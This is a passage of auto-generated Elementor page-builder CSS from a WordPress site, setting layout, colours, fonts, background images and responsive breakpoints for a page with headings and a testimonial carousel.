> .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:9px 9px 9px 9px;--e-column-margin-right:9px;--e-column-margin-left:9px;}.elementor-22462 .elementor-element.elementor-element-efc3b06 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22462 .elementor-element.elementor-element-6726b85 > .elementor-widget-container{margin:25px 25px 25px 25px;}.elementor-22462 .elementor-element.elementor-element-6726b85 .elementor-heading-title{color:#FFFFFF;}.elementor-22462 .elementor-element.elementor-element-d32f937:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-d32f937 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/yellowberrysmallfaderotate.png?fit=1132%2C1168&ssl=1");background-position:center left;background-repeat:no-repeat;background-size:25% auto;}.elementor-22462 .elementor-element.elementor-element-d32f937{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;}.elementor-22462 .elementor-element.elementor-element-d32f937 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22462 .elementor-element.elementor-element-ca44aa4 .elementor-heading-title{font-family:"Trebuchet MS", Sans-serif;font-weight:600;color:#3D4971;}.elementor-22462 .elementor-element.elementor-element-f4ab900 .elementor-heading-title{font-family:"Trebuchet MS", Sans-serif;font-weight:600;color:#3D4971;}.elementor-22462 .elementor-element.elementor-element-9ef49d4:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-9ef49d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/yellowberrysmallfade.png?fit=1132%2C1168&ssl=1");background-position:center right;background-repeat:no-repeat;background-size:23% auto;}.elementor-22462 .elementor-element.elementor-element-9ef49d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22462 .elementor-element.elementor-element-9ef49d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22462 .elementor-element.elementor-element-f4a915f:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-f4a915f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-5a54679 ) 100%);}.elementor-22462 .elementor-element.elementor-element-f4a915f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-22462 .elementor-element.elementor-element-f4a915f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22462 .elementor-element.elementor-element-216690c .elementor-heading-title{font-family:"Trebuchet MS", Sans-serif;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22462 .elementor-element.elementor-element-2062ca8{color:var( --e-global-color-secondary );font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-22462 .elementor-element.elementor-element-0ec970c .elementor-heading-title{font-family:"Trebuchet MS", Sans-serif;font-weight:600;color:var( --e-global-color-secondary );}.elementor-22462 .elementor-element.elementor-element-eb2ded6{color:var( --e-global-color-secondary );font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22462 .elementor-element.elementor-element-68bd584 .elementor-swiper-button{font-size:20px;}.elementor-22462 .elementor-element.elementor-element-68bd584 .elementor-testimonial__text{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-22462 .elementor-element.elementor-element-73a3691:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-73a3691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;background-size:486px auto;}.elementor-22462 .elementor-element.elementor-element-b12da0e .elementor-heading-title{font-size:28px;}.elementor-22462 .elementor-element.elementor-element-70ac1e7 .elementor-heading-title{font-size:28px;}.elementor-22462 .elementor-element.elementor-element-d32f937:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-d32f937 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-size:479px auto;}.elementor-22462 .elementor-element.elementor-element-ca44aa4 .elementor-heading-title{font-size:28px;}.elementor-22462 .elementor-element.elementor-element-f4ab900 .elementor-heading-title{font-size:28px;}.elementor-22462 .elementor-element.elementor-element-9ef49d4:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-9ef49d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:715px auto;}.elementor-bc-flex-widget .elementor-22462 .elementor-element.elementor-element-3988082.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22462 .elementor-element.elementor-element-3988082.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22462 .elementor-element.elementor-element-216690c .elementor-heading-title{font-size:28px;}.elementor-22462 .elementor-element.elementor-element-2062ca8{font-size:15px;}.elementor-22462 .elementor-element.elementor-element-0ec970c .elementor-heading-title{font-size:28px;}.elementor-22462 .elementor-element.elementor-element-eb2ded6{font-size:15px;}}@media(max-width:767px){.elementor-22462 .elementor-element.elementor-element-73a3691:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-73a3691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:0px auto;}.elementor-22462 .elementor-element.elementor-element-73a3691{margin-top:50px;margin-bottom:50px;}.elementor-22462 .elementor-element.elementor-element-b585615{margin-top:50px;margin-bottom:50px;}.elementor-22462 .elementor-element.elementor-element-d32f937:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-d32f937 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:0px auto;}.elementor-22462 .elementor-element.elementor-element-d32f937{margin-top:50px;margin-bottom:50px;}.elementor-22462 .elementor-element.elementor-element-ca44aa4 .elementor-heading-title{font-size:26px;}.elementor-22462 .elementor-element.elementor-element-f4ab900 .elementor-heading-title{font-size:26px;}.elementor-22462 .elementor-element.elementor-element-9ef49d4:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-9ef49d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-22462 .elementor-element.elementor-element-9ef49d4{margin-top:50px;margin-bottom:50px;}.elementor-22462 .elementor-element.elementor-element-0c0dba8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22462 .elementor-element.elementor-element-68bd584.elementor-arrows-yes .elementor-main-swiper{width:calc( 327px - 40px );}.elementor-22462 .elementor-element.elementor-element-68bd584 .elementor-main-swiper{width:327px;}.elementor-22462 .elementor-element.elementor-element-68bd584 .elementor-testimonial__text{font-size:14px;}}